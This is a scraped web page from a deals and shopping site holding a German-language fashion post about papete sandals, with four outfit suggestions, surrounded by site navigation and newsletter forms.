													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://bucket.onboardtools.com.br/dealsforlife/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://bucket.onboardtools.com.br/dealsforlife/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://bucket.onboardtools.com.br/dealsforlife/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://bucket.onboardtools.com.br/dealsforlife/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://bucket.onboardtools.com.br/dealsforlife/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://bucket.onboardtools.com.br/dealsforlife/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://bucket.onboardtools.com.br/dealsforlife/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://bucket.onboardtools.com.br/dealsforlife/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://bucket.onboardtools.com.br/dealsforlife/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://bucket.onboardtools.com.br/dealsforlife/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://bucket.onboardtools.com.br/dealsforlife/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="4239" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108201442130693000000000000_Papete__TRENDFASHIONDECODER01.png');" title="Papete ist ein Trend">
			<h1>Papete ist ein Trend</h1>
			<h2>4 Möglichkeiten, Papete zu verwenden, ohne in Gleichheit zu verfallen!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									<span class="depcat" data-id="25"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
									<h1 class="post-title">Papete ist ein Trend</h1>
									<h2 class="post-subtitle">4 Möglichkeiten, Papete zu verwenden, ohne in Gleichheit zu verfallen!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Papete ist ein Trend&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Papete ist ein Trend%20http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="4239">
							
								
								
								<div id="post-content">
								
									
										<p>Papete Sandalen sind ein unverzichtbares Kleidungsstück für Fashionistas, die nicht auf Komfort, Stil und Funktionalität verzichten, um in der heißesten Jahreszeit einen Look zu kreieren.<br></p><p><br></p><p> Die neue Art, diese Sandalen zu kombinieren, ist mit zarten und luftigen Kleidern, mit Blumen und Leinenschals. Sie sehen auch gut zu weiten, minimalistischen Hosen, Pullovern und Jeans aus.</p><p> Ein Schuhmodell mit Gummisohlen, Stützriemen, Klettverschlüssen und anderen von Touristen zugelassenen Details, der Stil gewann erst nach seinem inoffiziellen Modedebüt während der Präsentation von Prada im Frühjahr 2018. , haben Designer wie Sandy Liang, Cecilie Bahnsen und Dries Van Noten angenommen die Optik – ein gutes Indiz dafür, dass diese „hässlichen“ Sandalen ebenso cool wie bequem sind. </p><p><img src="https://cdn.dealsfor.life/GG202108201444230899000000000000_Papete__TRENDFASHIONDECODER02.png"><br></p><p> Eines wissen wir mit Sicherheit: Wer das hier liest, liebt wahrscheinlich Mode und ist wahrscheinlich risikobereit und waghalsig, aber an diesen Schuhtrend muss man sich erst gewöhnen. Ob Sie es jetzt hassen und später lieben oder umgekehrt, der Trend „Touristensandale“ ist mehr als nur ein Trend. Es ist eine Bewegung.<br></p><h5> Aber kommen wir zur Sache, 4 Möglichkeiten, diesen Trend zu nutzen.</h5><p> Für euch, die sich diesem Trend jetzt anschließen, wie wäre es, wenn Papete mit Jeansshorts und einem Basic T-Shirt oder einem Hemd mischt? Papete ist dafür verantwortlich, einen coolen Look und viel Style in die Produktion zu bringen. </p><p><img src="https://cdn.dealsfor.life/GG202108201445300369000000000000_Papete__TRENDFASHIONDECODER06.png"><br></p><p> Immer noch für diejenigen, die jetzt in der Welt der Papetes ankommen, ist der Vorschlag mit einem Kleid perfekt für die heißesten Tage. Die Papetes verleihen dem Look eine &quot;grobere&quot; Note. </p><p><img src="https://cdn.dealsfor.life/GG202108201446000324000000000000_Papete__TRENDFASHIONDECODER03.png"><br></p><p> Nun, da Sie sich an diesen Trend gewöhnt haben, wie wäre es mit einer Mischung aus Papete + Jeans, Sie können einen grundlegenden Vorschlag machen wie weiße Jeans + schwarze Bluse und Papete, so viel Sie sich trauen, als Trendcoach + Papete . </p><p><img src="https://cdn.dealsfor.life/GG202108201447130654000000000000_Papete__TRENDFASHIONDECODER04.png"></p><p><br></p><p> Wir haben das &quot;harte&quot; Trendstadium erreicht. Schneiderei + Papete. Sie haben vielleicht die Nase rümpfen, aber dieser Trend wird Ihr Herz und Ihre Garderobe immer noch erobern, wenn Sie eine kartentragende Fashionista sind. Der Tailoring + Papete-Vorschlag dient dazu, den Office-Look ein wenig zu brechen und alles viel cooler zu machen. <br></p><p><img src="https://cdn.dealsfor.life/GG202108201448020995000000000000_Papete__TRENDFASHIONDECODER05.png"><br></p><p> Sagen Sie, haben Sie sich diesem Trend bereits angeschlossen? Wenn ja, wie haben Sie es verwendet?</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://bucket.onboardtools.com.br/onboard/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Joana Dalla Roza</p>
								         	<p class="post-date">2021-08-20</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601302104270664000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601302104270664000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5851">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202412110042060804000000000001_c7fd25067424e5d5ba5a2f34a675f8d8.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-4-neutrale-looks--auf-die-man-wetten-kann-neutrale-looks--auf-die-sie-wetten-konnen"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-4-neutrale-looks--auf-die-man-wetten-kann-neutrale-looks--auf-die-sie-wetten-konnen">4 neutrale Looks, auf die man wetten kann</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-4-neutrale-looks--auf-die-man-wetten-kann-neutrale-looks--auf-die-sie-wetten-konnen">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5837">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202412110143030785000000000000_loook-para-praia.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-5-outfit-ideen--um-diesen-sommer-den-strand-zu-rocken-sucht-dich--um-diesen-sommer-den-strand-zu-rocken"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-5-outfit-ideen--um-diesen-sommer-den-strand-zu-rocken-sucht-dich--um-diesen-sommer-den-strand-zu-rocken">5 Outfit-Ideen, um diesen Sommer den Strand zu rocken</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-5-outfit-ideen--um-diesen-sommer-den-strand-zu-rocken-sucht-dich--um-diesen-sommer-den-strand-zu-rocken">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5823">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202412110522080394000000000000_capa-tendencia-anos-80.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-3-trends--die-versprechen--mit-allem-zuruckzukommen-wie-man-trends-nutzt--die-versprechen--mit-allem-zuruckzukommen"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-3-trends--die-versprechen--mit-allem-zuruckzukommen-wie-man-trends-nutzt--die-versprechen--mit-allem-zuruckzukommen">3 Trends, die versprechen, mit allem zurückzukommen</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-3-trends--die-versprechen--mit-allem-zuruckzukommen-wie-man-trends-nutzt--die-versprechen--mit-allem-zuruckzukommen">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5809">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202412110600320918000000000000_sapato-plataforma.jpg.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-trowback-trend---plattformen-wie-man-den-schuh-tragt--der-in-den-70ern-in-mode-war"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-trowback-trend---plattformen-wie-man-den-schuh-tragt--der-in-den-70ern-in-mode-war">Trowback-Trend - Plattformen</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-trowback-trend---plattformen-wie-man-den-schuh-tragt--der-in-den-70ern-in-mode-war">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5791">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202412121944520190000000000000_Moda-boho.jpg.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-boho-ist-zuruck-der-boho-stil-feiert-ein-comeback"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-boho-ist-zuruck-der-boho-stil-feiert-ein-comeback">Boho ist zurück?!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-boho-ist-zuruck-der-boho-stil-feiert-ein-comeback">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5777">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202412122044110004000000000000_importancia_roupa_fitness.webp.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-fitness-und-mode-|-stylische-looks-zum-trainieren-4-looks--von-denen-sie-sich-inspirieren-lassen-und-2022-im-fitnessstudio-bleiben-konnen"></a></div>
												<div class="contents">
													<span class="depcat"><a href="/en-us/search?department=fashion&depcat=25&showProducts=false&showOffers=false&showPosts=true">Tendenzen</a></span>
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-fitness-und-mode-|-stylische-looks-zum-trainieren-4-looks--von-denen-sie-sich-inspirieren-lassen-und-2022-im-fitnessstudio-bleiben-konnen">Fitness und Mode | Stylische Looks zum Trainieren</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-fitness-und-mode-|-stylische-looks-zum-trainieren-4-looks--von-denen-sie-sich-inspirieren-lassen-und-2022-im-fitnessstudio-bleiben-konnen">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://bucket.onboardtools.com.br/onboard/0cc07ddb9b54492cbbd929ff9dff9136_1.png" title="Joana Dalla Roza" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Joana Dalla Roza</p>
						         	<p class="post-date">2021-08-20</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601302104270665000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601302104270665000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Fashion			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-4-neutrale-looks--auf-die-man-wetten-kann-neutrale-looks--auf-die-sie-wetten-konnen">4 neutrale Looks, auf die man wetten kann</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-5-outfit-ideen--um-diesen-sommer-den-strand-zu-rocken-sucht-dich--um-diesen-sommer-den-strand-zu-rocken">5 Outfit-Ideen, um diesen Sommer den Strand zu rocken</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-3-trends--die-versprechen--mit-allem-zuruckzukommen-wie-man-trends-nutzt--die-versprechen--mit-allem-zuruckzukommen">3 Trends, die versprechen, mit allem zurückzukommen</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-trowback-trend---plattformen-wie-man-den-schuh-tragt--der-in-den-70ern-in-mode-war">Trowback-Trend - Plattformen</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-boho-ist-zuruck-der-boho-stil-feiert-ein-comeback">Boho ist zurück?!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-fitness-und-mode-|-stylische-looks-zum-trainieren-4-looks--von-denen-sie-sich-inspirieren-lassen-und-2022-im-fitnessstudio-bleiben-konnen">Fitness und Mode | Stylische Looks zum Trainieren</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
